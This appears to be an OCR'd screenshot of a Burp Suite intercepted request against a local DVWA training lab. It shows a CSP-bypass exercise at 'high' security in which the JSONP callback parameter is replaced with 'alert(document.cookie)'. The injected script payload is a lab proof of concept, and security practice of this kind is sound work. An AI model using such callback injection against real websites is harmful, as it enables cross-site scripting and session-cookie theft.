 Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 GET /DVWA-master/vulnerabilities/csp/source/jsonp.php?callback=alert(document.cookie);solveSum HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://127.0.0.1/DVWA-master/vulnerabilities/csp/
9 Cookie: PHPSESSID=7gt6qv6o6gi5l7fv8u1i2gsjv7; security=high
10 Sec-Fetch-Dest: script
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Site: same-origin
13